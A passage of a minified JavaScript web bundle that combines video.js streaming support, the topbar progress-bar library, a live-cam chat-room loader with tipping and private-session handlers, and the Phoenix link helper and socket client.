i=su(i),i&&(e=Ta.getOverrideNative(e),!st.supportsTypeNatively(i)||e)?"maybe":""},getOverrideNative(t={}){var{vhs:t={}}=t,e=!(V.browser.IS_ANY_SAFARI||V.browser.IS_IOS),{overrideNative:t=e}=t;return t}};return Zn("avc1.4d400d,mp4a.40.2")&&V.getTech("Html5").registerSourceHandler(Ta,0),V.VhsHandler=Sp,V.VhsSourceHandler=Ta,V.Vhs=st,V.use||V.registerComponent("Vhs",st),V.options.vhs=V.options.vhs||{},V.getPlugin&&V.getPlugin("reloadSourceOnError")||V.registerPlugin("reloadSourceOnError",function(i){fp(this,i)}),V})});var Jm=Zp((Ym,so)=>{(function(a,o){"use strict";(function(){for(var Y=0,Z=["ms","moz","webkit","o"],H=0;H<Z.length&&!a.requestAnimationFrame;++H)a.requestAnimationFrame=a[Z[H]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[Z[H]+"CancelAnimationFrame"]||a[Z[H]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(re,he){var ye=new Date().getTime(),Te=Math.max(0,16-(ye-Y)),Re=a.setTimeout(function(){re(ye+Te)},Te);return Y=ye+Te,Re}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(re){clearTimeout(re)})})();var h,c,_,w,k,A=function(Y,Z,H){Y.addEventListener?Y.addEventListener(Z,H,!1):Y.attachEvent?Y.attachEvent("on"+Z,H):Y["on"+Z]=H},D={autoRun:!0,barThickness:3,barColors:{0:"rgba(26,  188, 156, .9)",".25":"rgba(52,  152, 219, .9)",".50":"rgba(241, 196, 15,  .9)",".75":"rgba(230, 126, 34,  .9)","1.0":"rgba(211, 84,  0,   .9)"},shadowBlur:10,shadowColor:"rgba(0,   0,   0,   .6)",className:null},F=function(){h.width=a.innerWidth,h.height=D.barThickness*5;var Y=h.getContext("2d");Y.shadowBlur=D.shadowBlur,Y.shadowColor=D.shadowColor;var Z=Y.createLinearGradient(0,0,h.width,0);for(var H in D.barColors)Z.addColorStop(H,D.barColors[H]);Y.lineWidth=D.barThickness,Y.beginPath(),Y.moveTo(0,D.barThickness/2),Y.lineTo(Math.ceil(w*h.width),D.barThickness/2),Y.strokeStyle=Z,Y.stroke()},U=function(){h=o.createElement("canvas");var Y=h.style;Y.position="fixed",Y.top=Y.left=Y.right=Y.margin=Y.padding=0,Y.zIndex=100001,Y.display="none",D.className&&h.classList.add(D.className),o.body.appendChild(h),A(a,"resize",F)},K={config:function(Y){for(var Z in Y)D.hasOwnProperty(Z)&&(D[Z]=Y[Z])},show:function(){k||(k=!0,_!==null&&a.cancelAnimationFrame(_),h||U(),h.style.opacity=1,h.style.display="block",K.progress(0),D.autoRun&&function Y(){c=a.requestAnimationFrame(Y),K.progress("+"+.05*Math.pow(1-Math.sqrt(w),2))}())},progress:function(Y){return typeof Y=="undefined"||(typeof Y=="string"&&(Y=(Y.indexOf("+")>=0||Y.indexOf("-")>=0?w:0)+parseFloat(Y)),w=Y>1?1:Y,F()),w},hide:function(){k&&(k=!1,c!=null&&(a.cancelAnimationFrame(c),c=null),function Y(){if(K.progress("+.1")>=1&&(h.style.opacity-=.05,h.style.opacity<=.05)){h.style.display="none",_=null;return}_=a.requestAnimationFrame(Y)}())}};typeof so=="object"&&typeof so.exports=="object"?so.exports=K:typeof define=="function"&&define.amd?define(function(){return K}):this.topbar=K}).call(Ym,window,document)});var tm;(tm=document.querySelector("body"))==null||tm.addEventListener("click",function(a){zv(a.target)&&window.scrollTo({top:0,left:0,behavior:"smooth"})},!1);function zv(a){for(;a!=null;){if(a.nodeName=="A")return!0;a=a.parentNode}return!1}var os=null;function sm(){let a=document.getElementById("chat");var o={guest:{id:0,name:a.dataset.username,password:a.dataset.password,vcode:"",value:0,countryId:a.dataset.country_id,origin:a.dataset.origin_id,type:a.dataset.user_type},player:{element:"video-container",width:"auto",height:400,bgColor:"#000000",gifts:!0,predefinedMessages:!0,emoticons:!0,volume:.5,enableSoundButton:!0,tips:!0,autoSizing:!0},chatContainer:"",videoType:"auto",gatewayType:"",host:{name:a.dataset.nickname,id:a.dataset.host_id,room:a.dataset.host_room_id,workingServer:a.dataset.working_server,cdnServer:a.dataset.cdn_server,comServer:a.dataset.bosh_server,webrtcdata:a.dataset.web_rtc_data,mainImage:a.dataset.main_img},chatData:{chatmode:a.dataset.chatmode,siteid:"639",freeScond:20,inMembershipHH:0,hasOneClick:!1,sponsorId:"10259691",convertionRate:1,placement:1,deviceType:a.dataset.device_type},handlers:{onChatStart:function(h){h.chatmode=="private"?os.pushMessage("Private Session Started with "+a.dataset.nickname+"!"):os.pushMessage("Now chatting with "+a.dataset.nickname+"!"),it("chatStart",h)},onCloseChat:function(h){it("closeChat",h)},onAddUser:function(h){it("addUser",h)},onRemoveUser:function(h){it("removeUser",h)},onSendMessage:function(h){it("sendMessage",h)},onGiftsLoaded:function(h){},onAskToBuyGift:function(h){it("giftPurchaseConfirmed",h)},onGiftBought:function(h){document.querySelector("#video-chat-gifts-container").classList.add("video-chat-hidden"),it("giftBought",h)},onToggleTipsLayer:function(){it("tipsMenuToggle",[])},onTipSent:function(h){h.success=="true"&&os.pushMessage(a.dataset.username+" tipped "+h.tip+" Credits!"),it("tipSent",h)},onGetToyStatus:function(h){},onGetToyList:function(h){},onSendVibe:function(h){console.log("onSendVibe"),it("sendVibe",h)},onGoToPrivate:function(){os.goPrivate(),it("goPrivate",[])},onWaitingToPrivateApprove:function(){},onCreditAboutToEnd:function(){it("creditAboutToEnd",[])},onCreditEnded:function(){it("creditEnded",[])},onPrivateError:function(h){it("privateChatError",h)},onGetBalance:function(h){it("getBalance",h)},onCameras:function(h){console.log("onCameras"),it("c2cCameras",h)},onMicrophones:function(h){console.log("onMicrophones"),it("c2cMicrophones",h)},onMicrophoneVolume:function(h){console.log("onMicrophoneVolume"),it("c2cMicrophoneVolume",h)},onGuestStream:function(h){console.log("Guest Stream"),it("c2cGuestStream",h)},onShowWebCam:function(h){console.log("onShowWebCam"),it("c2cShowWebCam",h)},onFlashEnableNeeded:function(){console.log("onFlashEnableNeeded"),it("flashEnableNeeded",[])},onUserGestureNeeded:function(){console.log("onUserGestureNeeded"),it("userGestureNeeded",[])},onMutedChatStarted:function(){console.log("onMutedChatStarted"),it("mutedChatStarted",[])}},strings:{inputPlaceholder:"Type here to chat",submitText:"Send",goPrivateText:"Enter Private Chat",leavePrivateText:"Are you sure you want to leave private chat?",yes:"YES",no:"NO",creditType:"Credit",link2257:"18 U.S.C. \xA7 2257 Record-Keeping Requirements Compliance Statement",giftHeaderText:"TAP ON THE GIFT YOU WANT TO BUY",policy:" <h1>The following document</h1> is presented in its original language..."}};o.useOwnStyles=!0,os=new window.ChatClient(o),os.init(),om(a.dataset.username),Yv()}function it(a,o){let h=new CustomEvent("chatroom-api",{detail:{action:a,data:o}});window.dispatchEvent(h)}function rm(){os.destroy(902)}var nm;function am(){let a=document.getElementById("video-container");if(a){let o=a.getElementsByTagName("video"),h=a.getElementsByTagName("canvas"),c=a.getElementsByTagName("iframe"),_=window.innerWidth<1024;if((o.length>0||h.length>0||c.length>0)&&_){a.classList.add("reset-width");let w=document.querySelector(".video-chat-videochat-container");w.scrollLeft=(w.scrollWidth-w.clientWidth)/2,clearInterval(nm)}}}function Wv(){window.innerWidth<1024&&(nm=setInterval(am,1e3))}var ls=document.querySelector(".container.chatroom-custom");function Gv(){window.innerWidth<1024&&ls&&ls.classList.add("overflow-absent")}function Xv(){window.innerWidth<1024&&ls&&ls.classList.contains("overflow-absent")&&ls.classList.remove("overflow-absent")}function om(a){console.log("HERE USERNAME: "),console.log(a),document.getElementById("video-chat-form-container")?a!=""?document.getElementById("video-chat-form-container").style.display="flex":document.getElementById("video-chat-form-container").style.display="none":setTimeout(()=>{om(a)},1e3)}function Kv(){let a=document.getElementById("video-container_fullscreen_button"),o=document.getElementById("video-container"),h=document.getElementById("h5live-video-container"),c=!1;function _(){c=!c,o==null||o.classList.toggle("full-screen",c),h==null||h.classList.toggle("position",c)}a&&window.innerWidth>=1024&&a.addEventListener("click",_),document.addEventListener("keydown",function(w){w.key==="Escape"&&c&&_()}),document.addEventListener("fullscreenchange",function(){document.fullscreenElement||(c=!1,o==null||o.classList.remove("full-screen"),h==null||h.classList.remove("position"))})}function Yv(){Wv(),window.addEventListener("resize",am),document.addEventListener("click",function(a){if(window.innerWidth<1024){var h=document.getElementById("video-chat-input");a.target===h?Gv():ls!=null&&ls.classList.contains("overflow-absent")&&Xv()}}),window.addEventListener("load",()=>setTimeout(function(){Kv()},3e3))}var im=null;function Jv(a){os!=null&&rm(),im=setInterval(function(){document.getElementById("ready_"+a)&&(clearInterval(im),sm())},100)}window.load_chatroom=sm;window.close_chatroom=rm;window.load_new_chatroom=Jv;window.chatroomApiMessage=it;var Nb=em(lm());(function(){var a=o();function o(){if(typeof window.CustomEvent=="function")return window.CustomEvent;function _(w,k){k=k||{bubbles:!1,cancelable:!1,detail:void 0};var A=document.createEvent("CustomEvent");return A.initCustomEvent(w,k.bubbles,k.cancelable,k.detail),A}return _.prototype=window.Event.prototype,_}function h(_,w){var k=document.createElement("input");return k.type="hidden",k.name=_,k.value=w,k}function c(_,w){var k=_.getAttribute("data-to"),A=h("_method",_.getAttribute("data-method")),D=h("_csrf_token",_.getAttribute("data-csrf")),F=document.createElement("form"),U=document.createElement("input"),K=_.getAttribute("target");F.method=_.getAttribute("data-method")==="get"?"get":"post",F.action=k,F.style.display="none",K?F.target=K:w&&(F.target="_blank"),F.appendChild(D),F.appendChild(A),document.body.appendChild(F),U.type="submit",F.appendChild(U),U.click()}window.addEventListener("click",function(_){var w=_.target;if(!_.defaultPrevented)for(;w&&w.getAttribute;){var k=new a("phoenix.link.click",{bubbles:!0,cancelable:!0});if(!w.dispatchEvent(k))return _.preventDefault(),_.stopImmediatePropagation(),!1;if(w.getAttribute("data-method")&&w.getAttribute("data-to"))return c(w,_.metaKey||_.shiftKey),_.preventDefault(),!1;w=w.parentNode}},!1),window.addEventListener("phoenix.link.click",function(_){var w=_.target.getAttribute("data-confirm");w&&!window.confirm(w)&&_.preventDefault()},!1)})();var yn=a=>typeof a=="function"?a:function(){return a},Qv=typeof self!="undefined"?self:null,gn=typeof window!="undefined"?window:null,Ss=Qv||gn||Ss,Zv="2.0.0",Pi={connecting:0,open:1,closing:2,closed:3},e_=1e4,t_=1e3,Qt={closed:"closed",errored:"errored",joined:"joined",joining:"joining",leaving:"leaving"},$i={close:"phx_close",error:"phx_error",join:"phx_join",reply:"phx_reply",leave:"phx_leave"},fh={longpoll:"longpoll",websocket:"websocket"},i_={complete:4},qa=class{constructor(a,o,h,c){this.channel=a,this.event=o,this.payload=h||function(){return{}},this.receivedResp=null,this.timeout=c,this.timeoutTimer=null,this.recHooks=[],this.sent=!1}resend(a){this.timeout=a,this.reset(),this.send()}send(){this.hasReceived("timeout")||(this.startTimeout(),this.sent=!0,this.channel.socket.push({topic:this.channel.topic,event:this.event,payload:this.payload(),ref:this.ref,join_ref:this.channel.joinRef()}))}receive(a,o){return this.hasReceived(a)&&o(this.receivedResp.response),this.recHooks.push({status:a,callback:o}),this}reset(){this.cancelRefEvent(),this.ref=null,this.refEvent=null,this.receivedResp=null,this.sent=!1}matchReceive({status:a,response:o,_ref:h}){this.recHooks.filter(c=>c.status===a).forEach(c=>c.callback(o))}cancelRefEvent(){this.refEvent&&this.channel.off(this.refEvent)}cancelTimeout(){clearTimeout(this.timeoutTimer),this.timeoutTimer=null}startTimeout(){this.timeoutTimer&&this.cancelTimeout(),this.ref=this.channel.socket.makeRef(),this.refEvent=this.channel.replyEventName(this.ref),this.channel.on(this.refEvent,a=>{this.cancelRefEvent(),this.cancelTimeout(),this.receivedResp=a,this.matchReceive(a)}),this.timeoutTimer=setTimeout(()=>{this.trigger("timeout",{})},this.timeout)}hasReceived(a){return this.receivedResp&&this.receivedResp.status===a}trigger(a,o){this.channel.trigger(this.refEvent,{status:a,response:o})}},hm=class{constructor(a,o){this.callback=a,this.timerCalc=o,this.timer=null,this.tries=0}reset(){this.tries=0,clearTimeout(this.timer)}scheduleTimeout(){clearTimeout(this.timer),this.timer=setTimeout(()=>{this.tries=this.tries+1,this.callback()},this.timerCalc(this.tries+1))}},s_=class{constructor(a,o,h){this.state=Qt.closed,this.topic=a,this.params=yn(o||{}),this.socket=h,this.bindings=[],this.bindingRef=0,this.timeout=this.socket.timeout,this.joinedOnce=!1,this.joinPush=new qa(this,$i.join,this.params,this.timeout),this.pushBuffer=[],this.stateChangeRefs=[],this.rejoinTimer=new hm(()=>{this.socket.isConnected()&&this.rejoin()},this.socket.rejoinAfterMs),this.stateChangeRefs.push(this.socket.onError(()=>this.rejoinTimer.reset())),this.stateChangeRefs.push(this.socket.onOpen(()=>{this.rejoinTimer.reset(),this.isErrored()&&this.rejoin()})),this.joinPush.receive("ok",()=>{this.state=Qt.joined,this.rejoinTimer.reset(),this.pushBuffer.forEach(c=>c.send()),this.pushBuffer=[]}),this.joinPush.receive("error",()=>{this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.onClose(()=>{this.rejoinTimer.reset(),this.socket.hasLogger()&&this.socket.log("channel",`close ${this.topic} ${this.joinRef()}`),this.state=Qt.closed,this.socket.remove(this)}),this.onError(c=>{this.socket.hasLogger()&&this.socket.log("channel",`error ${this.topic}`,c),this.isJoining()&&this.joinPush.reset(),this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.joinPush.receive("timeout",()=>{this.socket.hasLogger()&&this.socket.log("channel",`timeout ${this.topic} (${this.joinRef()})`,this.joinPush.timeout),new qa(this,$i.leave,yn({}),this.timeout).send(),this.state=Qt.errored,this.joinPush.reset(),this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.on($i.reply,(c,_)=>{this.trigger(this.replyEventName(_),c)})}join(a=this.timeout){if(this.joinedOnce)throw new Error("tried to join multiple times. 'join' can only be called a single time per channel instance");return this.timeout=a,this.joinedOnce=!0,this.rejoin(),this.joinPush}onClose(a){this.on($i.close,a)}onError(a){return this.on($i.error,o=>a(o))}on(a,o){let h=this.bindingRef++;return this.bindings.push({event:a,ref:h,callback:o}),h}off(a,o){this.bindings=this.bindings.filter(h=>!(h.event===a&&(typeof o=="undefined"||o===h.ref)))}canPush(){return this.socket.isConnected()&&this.isJoined()}push(a,o,h=this.timeout){if(o=o||{},!this.joinedOnce)throw new Error(`tried to push '${a}' to '${this.topic}' before joining. Use channel.join() before pushing events`);let c=new qa(this,a,function(){return o},h);return this.canPush()?c.send():(c.startTimeout(),this.pushBuffer.push(c)),c}leave(a=this.timeout){this.rejoinTimer.reset(),this.joinPush.cancelTimeout(),this.state=Qt.leaving;let o=()=>{this.socket.hasLogger()&&this.socket.log("channel",`leave ${this.topic}`),this.trigger($i.close,"leave")},h=new qa(this,$i.leave,yn({}),a);return h.receive("ok",()=>o()).receive("timeout",()=>o()),h.send(),this.canPush()||h.trigger("ok",{}),h}onMessage(a,o,h){return o}isMember(a,o,h,c){return this.topic!==a?!1:c&&c!==this.joinRef()?(this.socket.hasLogger()&&this.socket.log("channel","dropping outdated message",{topic:a,event:o,payload:h,joinRef:c}),!1):!0}joinRef(){return this.joinPush.ref}rejoin(a=this.timeout){this.isLeaving()||(this.socket.leaveOpenTopic(this.topic),this.state=Qt.joining,this.joinPush.resend(a))}trigger(a,o,h,c){let _=this.onMessage(a,o,h,c);if(o&&!_)throw new Error("channel onMessage callbacks must return the payload, modified or unmodified");let w=this.bindings.filter(k=>k.event===a);for(let k=0;k<w.length;k++)w[k].callback(_,h,c||this.joinRef())}replyEventName(a){return`chan_reply_${a}`}isClosed(){return this.state===Qt.closed}isErrored(){return this.state===Qt.errored}isJoined(){return this.state===Qt.joined}isJoining(){return this.state===Qt.joining}isLeaving(){return this.state===Qt.leaving}},Va=class{static request(a,o,h,c,_,w,k){if(Ss.XDomainRequest){let A=new Ss.XDomainRequest;return this.xdomainRequest(A,a,o,c,_,w,k)}else{let A=new Ss.XMLHttpRequest;return this.xhrRequest(A,a,o,h,c,_,w,k)}}static xdomainRequest(a,o,h,c,_,w,k){return a.timeout=_,a.open(o,h),a.onload=()=>{let A=this.parseJSON(a.responseText);k&&k(A)},w&&(a.ontimeout=w),a.onprogress=()=>{},a.send(c),a}static xhrRequest(a,o,h,c,_,w,k,A){return a.open(o,h,!0),a.timeout=w,a.setRequestHeader("Content-Type",c),a.onerror=()=>A&&A(null),a.onreadystatechange=()=>{if(a.readyState===i_.complete&&A){let D=this.parseJSON(a.responseText);A(D)}},k&&(a.ontimeout=k),a.send(_),a}static parseJSON(a){if(!a||a==="")return null;try{return JSON.parse(a)}catch(o){return console&&console.log("failed to parse JSON response",a),null}}static serialize(a,o){let h=[];for(var c in a){if(!Object.prototype.hasOwnProperty.call(a,c))continue;let _=o?`${o}[${c}]`:c,w=a[c];typeof w=="object"?h.push(this.serialize(w,_)):h.push(encodeURIComponent(_)+"="+encodeURIComponent(w))}return h.join("&")}static appendParams(a,o){if(Object.keys(o).length===0)return a;let h=a.match(/\?/)?"&":"?";return`${a}${h}${this.serialize(o)}`}},r_=a=>{let o="",h=new Uint8Array(a),c=h.byteLength;for(let _=0;_<c;_++)o+=String.fromCharCode(h[_]);return btoa(o)},fn=class{constructor(a){this.endPoint=null,this.token=null,this.skipHeartbeat=!0,this.reqs=new Set,this.awaitingBatchAck=!1,this.currentBatch=null,this.currentBatchTimer=null,this.batchBuffer=[],this.onopen=function(){},this.onerror=function(){},this.onmessage=function(){},this.onclose=function(){},this.pollEndpoint=this.normalizeEndpoint(a),this.readyState=Pi.connecting,setTimeout(()=>this.poll(),0)}normalizeEndpoint(a){return a.replace("ws://","http://").replace("wss://","https://").replace(new RegExp("(.*)/"+fh.websocket),"$1/"+fh.longpoll)}endpointURL(){return Va.appendParams(this.pollEndpoint,{token:this.token})}closeAndRetry(a,o,h){this.close(a,o,h),this.readyState=Pi.connecting}ontimeout(){this.onerror("timeout"),this.closeAndRetry(1005,"timeout",!1)}isActive(){return this.readyState===Pi.open||this.readyState===Pi.connecting}poll(){this.ajax("GET","application/json",null,()=>this.ontimeout(),a=>{if(a){var{status:o,token:h,messages:c}=a;this.token=h}else o=0;switch(o){case 200:c.forEach(_=>{setTimeout(()=>this.onmessage({data:_}),0)}),this.poll();break;case 204:this.poll();break;case 410:this.readyState=Pi.open,this.onopen({}),this.poll();break;case 403:this.onerror(403),this.close(1008,"forbidden",!1);break;case 0:case 500:this.onerror(500),this.closeAndRetry(1011,"internal server error",500);break;default:throw new Error(`unhandled poll status ${o}`)}})}send(a){typeof a!="string"&&(a=r_(a)),this.currentBatch?this.currentBatch.push(a):this.awaitingBatchAck?this.batchBuffer.push(a):(this.currentBatch=[a],this.currentBatchTimer=setTimeout(()=>{this.batchSend(this.currentBatch),this.currentBatch=null},0))}batchSend(a){this.awaitingBatchAck=!0,this.ajax("POST","application/x-ndjson",a.join(`
`),()=>this.onerror("timeout"),o=>{this.awaitingBatchAck=!1,!o||o.status!==200?(this.onerror(o&&o.status),this.closeAndRetry(1011,"internal server error",!1)):this.batchBuffer.length>0&&(this.batchSend(this.batchBuffer),this.batchBuffer=[])})}close(a,o,h){for(let _ of this.reqs)_.abort();this.readyState=Pi.closed;let c=Object.assign({code:1e3,reason:void 0,wasClean:!0},{code:a,reason:o,wasClean:h});this.batchBuffer=[],clearTimeout(this.currentBatchTimer),this.currentBatchTimer=null,typeof CloseEvent!="undefined"?this.onclose(new CloseEvent("close",c)):this.onclose(c)}ajax(a,o,h,c,_){let w,k=()=>{this.reqs.delete(w),c()};w=Va.request(a,this.endpointURL(),o,h,this.timeout,k,A=>{this.reqs.delete(w),this.isActive()&&_(A)}),this.reqs.add(w)}};var Ha={HEADER_LENGTH:1,META_LENGTH:4,KINDS:{push:0,reply:1,broadcast:2},encode(a,o){if(a.payload.constructor===ArrayBuffer)return o(this.binaryEncode(a));{let h=[a.join_ref,a.ref,a.topic,a.event,a.payload];return o(JSON.stringify(h))}},decode(a,o){if(a.constructor===ArrayBuffer)return o(this.binaryDecode(a));{let[h,c,_,w,k]=JSON.parse(a);return o({join_ref:h,ref:c,topic:_,event:w,payload:k})}},binaryEncode(a){let{join_ref:o,ref:h,event:c,topic:_,payload:w}=a,k=this.META_LENGTH+o.length+h.length+_.length+c.length,A=new ArrayBuffer(this.HEADER_LENGTH+k),D=new DataView(A),F=0;D.setUint8(F++,this.KINDS.push),D.setUint8(F++,o.length),D.setUint8(F++,h.length),D.setUint8(F++,_.length),D.setUint8(F++,c.length),Array.from(o,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(h,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(_,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(c,K=>D.setUint8(F++,K.charCodeAt(0)));var U=new Uint8Array(A.byteLength+w.byteLength);return U.set(new Uint8Array(A),0),U.set(new Uint8Array(w),A.byteLength),U.buffer},binaryDecode(a){let o=new DataView(a),h=o.getUint8(0),c=new TextDecoder;switch(h){case this.KINDS.push:return this.decodePush(a,o,c);case this.KINDS.reply:return this.decodeReply(a,o,c);case this.KINDS.broadcast:return this.decodeBroadcast(a,o,c)}},decodePush(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=this.HEADER_LENGTH+this.META_LENGTH-1,A=h.decode(a.slice(k,k+c));k=k+c;let D=h.decode(a.slice(k,k+_));k=k+_;let F=h.decode(a.slice(k,k+w));k=k+w;let U=a.slice(k,a.byteLength);return{join_ref:A,ref:null,topic:D,event:F,payload:U}},decodeReply(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=o.getUint8(4),A=this.HEADER_LENGTH+this.META_LENGTH,D=h.decode(a.slice(A,A+c));A=A+c;let F=h.decode(a.slice(A,A+_));A=A+_;let U=h.decode(a.slice(A,A+w));A=A+w;let K=h.decode(a.slice(A,A+k));A=A+k;let Y=a.slice(A,a.byteLength),Z={status:K,response:Y};return{join_ref:D,ref:F,topic:U,event:$i.reply,payload:Z}},decodeBroadcast(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=this.HEADER_LENGTH+2,k=h.decode(a.slice(w,w+c));w=w+c;let A=h.decode(a.slice(w,w+_));w=w+_;let D=a.slice(w,a.byteLength);return{join_ref:null,ref:null,topic:k,event:A,payload:D}}},dm=class{constructor(a,o={}){this.stateChangeCallbacks={open:[],close:[],error:[],message:[]},this.channels=[],this.sendBuffer=[],this.ref=0,this.timeout=o.timeout||e_,this.transport=o.transport||Ss.WebSocket||fn,this.primaryPassedHealthCheck=!1,this.longPollFallbackMs=o.longPollFallbackMs,this.fallbackTimer=null,this.sessionStore=o.sessionStorage||Ss&&Ss.sessionStorage,this.establishedConnections=0,this.defaultEncoder=Ha.encode.bind(Ha),this.defaultDecoder=Ha.decode.bind(Ha),this.closeWasClean=!1,this.disconnecting=!1,this.binaryType=o.binaryType||"arraybuffer",this.connectClock=1,this.transport!==fn?(this.encode=o.encode||this.defaultEncoder,this.decode=o.decode||this.defaultDecoder):(this.encode=this.defaultEncoder,this.decode=this.defaultDecoder);let h=null;gn&&gn.addEventListener&&(gn.addEventListener("pagehide",c=>{this.conn&&(this.disconnect(),h=this.connectClock)}),gn.addEventListener("pageshow",c=>{h===this.connectClock&&(h=null,this.connect())})),this.heartbeatIntervalMs=o.heartbeatIntervalMs||3e4,this.rejoinAfterMs=c=>o.rejoinAfterMs?o.rejoinAfterMs(c):[1e3,2e3,5e3][c-1]||1e4,this.reconnectAfterMs=c=>o.reconnectAfterMs?o.reconnectAfterMs(c):[10,50,100,150,200,250,500,1e3,2e3][c-1]||5e3,this.logger=o.logger||null,!this.logger&&o.debug&&(this.logger=(c,_,w)=>{console.log(`${c}: ${_}`,w)}),this.longpollerTimeout=o.longpollerTimeout||2e4,this.params=yn(o.params||{}),this.endPoint=`${a}/${fh.websocket}`,this.vsn=o.vsn||Zv,this.heartbeatTimeoutTimer=null,this.heartbeatTimer=null,this.pendingHeartbeatRef=null,this.reconnectTimer=new hm(()=>{this.teardown(()=>this.connect())},this.reconnectAfterMs)}getLongPollTransport(){return fn}replaceTransport(a){this.connectClock++,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.conn&&(this.conn.close(),this.conn=null),this.transport=a}protocol(){return location.protocol.match(/^https/)?"wss":"ws"}endPointURL(){let a=Va.appendParams(Va.appendParams(this.endPoint,this.params()),{vsn:this.vsn});return a.charAt(0)!=="/"?a:a.charAt(1)==="/"?`${this.protocol()}:${a}`:`${this.protocol()}://${location.host}${a}`}disconnect(a,o,h){this.connectClock++,this.disconnecting=!0,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.teardown(()=>{this.disconnecting=!1,a&&a()},o,h)}connect(a){a&&(console&&console.log("passing params to connect is deprecated. Instead pass :params to the Socket constructor"),this.params=yn(a)),!(this.conn&&!this.disconnecting)&&(this.longPollFallbackMs&&this.transport!==fn?this.connectWithFallback(fn,this.longPollFallbackMs):this.transportConnect())}log(a,o,h){this.logger&&this.logger(a,o,h)}hasLogger(){return this.logger!==null}onOpen(a){let o=this.makeRef();return this.stateChangeCallbacks.open.push([o,a]),o}onClose(a){let o=this.makeRef();return this.stateChangeCallbacks.close.push([o,a]),o}onError(a){let o=this.makeRef();return this.stateChangeCallbacks.error.push([o,a]),o}onMessage(a){let o=this.makeRef();return this.stateChangeCallbacks.message.push([o,a]),o}ping(a){if(!this.isConnected())return!1;let o=this.makeRef(),h=Date.now();this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:o});let c=this.onMessage(_=>{_.ref===o&&(this.off([c]),a(Date.now()-h))});return!0}transportConnect(){this.connectClock++,this.closeWasClean=!1,this.conn=new this.transport(this.endPointURL()),this.conn.binaryType=this.binaryType,this.conn.timeout=this.longpollerTimeout,this.conn.onopen=()=>this.onConnOpen(),this.conn.onerror=a=>this.onConnError(a),this.conn.onmessage=a=>this.onConnMessage(a),this.conn.onclose=a=>this.onConnClose(a)}getSession(a){return this.sessionStore&&this.sessionStore.getItem(a)}storeSession(a,o){this.sessionStore&&this.sessionStore.setItem(a,o)}connectWithFallback(a,o=2500){clearTimeout(this.fallbackTimer);let h=!1,c=!0,_,w,k=A=>{this.log("transport",`falling back to ${a.name}...`,A),this.off([_,w]),c=!1,this.replaceTransport(a),this.transportConnect()};if(this.getSession(`phx:fallback:${a.name}`))return k("memorized");this.fallbackTimer=setTimeout(k,o),w=this.onError(A=>{this.log("transport","error",A),c&&!h&&(clearTimeout(this.fallbackTimer),k(A))}),this.onOpen(()=>{if(h=!0,!c)return this.primaryPassedHealthCheck||this.storeSession(`phx:fallback:${a.name}`,"true"),this.log("transport",`established ${a.name} fallback`);clearTimeout(this.fallbackTimer),this.fallbackTimer=setTimeout(k,o),this.ping(A=>{this.log("transport","connected to primary after",A),this.primaryPassedHealthCheck=!0,clearTimeout(this.fallbackTimer)})}),this.transportConnect()}clearHeartbeats(){clearTimeout(this.heartbeatTimer),clearTimeout(this.heartbeatTimeoutTimer)}onConnOpen(){this.hasLogger()&&this.log("transport",`${this.transport.name} connected to ${this.endPointURL()}`),this.closeWasClean=!1,this.disconnecting=!1,this.establishedConnections++,this.flushSendBuffer(),this.reconnectTimer.reset(),this.resetHeartbeat(),this.stateChangeCallbacks.open.forEach(([,a])=>a())}heartbeatTimeout(){this.pendingHeartbeatRef&&(this.pendingHeartbeatRef=null,this.hasLogger()&&this.log("transport","heartbeat timeout. Attempting to re-establish connection"),this.triggerChanError(),this.closeWasClean=!1,this.teardown(()=>this.reconnectTimer.scheduleTimeout(),t_,"heartbeat timeout"))}resetHeartbeat(){this.conn&&this.conn.skipHeartbeat||(this.pendingHeartbeatRef=null,this.clearHeartbeats(),this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs))}teardown(a,o,h){if(!this.conn)return a&&a();let c=this.connectClock;this.waitForBufferDone(()=>{c===this.connectClock&&(this.conn&&(o?this.conn.close(o,h||""):this.conn.close()),this.waitForSocketClosed(()=>{c===this.connectClock&&(this.conn&&(this.conn.onopen=function(){},this.conn.onerror=function(){},this.conn.onmessage=function(){},this.conn.onclose=function(){},this.conn=null),a&&a())}))})}waitForBufferDone(a,o=1){if(o===5||!this.conn||!this.conn.bufferedAmount){a();return}setTimeout(()=>{this.waitForBufferDone(a,o+1)},150*o)}waitForSocketClosed(a,o=1){if(o===5||!this.conn||this.conn.readyState===Pi.closed){a();return}setTimeout(()=>{this.waitForSocketClosed(a,o+1)},150*o)}onConnClose(a){let o=a&&a.code;this.hasLogger()&&this.log("transport","close",a),this.triggerChanError(),this.clearHeartbeats(),!this.closeWasClean&&o!==1e3&&this.reconnectTimer.scheduleTimeout(),this.stateChangeCallbacks.close.forEach(([,h])=>h(a))}onConnError(a){this.hasLogger()&&this.log("transport",a);let o=this.transport,h=this.establishedConnections;this.stateChangeCallbacks.error.forEach(([,c])=>{c(a,o,h)}),(o===this.transport||h>0)&&this.triggerChanError()}triggerChanError(){this.channels.forEach(a=>{a.isErrored()||a.isLeaving()||a.isClosed()||a.trigger($i.error)})}connectionState(){switch(this.conn&&this.conn.readyState){case Pi.connecting:return"connecting";case Pi.open:return"open";case Pi.closing:return"closing";default:return"closed"}}isConnected(){return this.connectionState()==="open"}remove(a){this.off(a.stateChangeRefs),this.channels=this.channels.filter(o=>o!==a)}off(a){for(let o in this.stateChangeCallbacks)this.stateChangeCallbacks[o]=this.stateChangeCallbacks[o].filter(([h])=>a.indexOf(h)===-1)}channel(a,o={}){let h=new s_(a,o,this);return 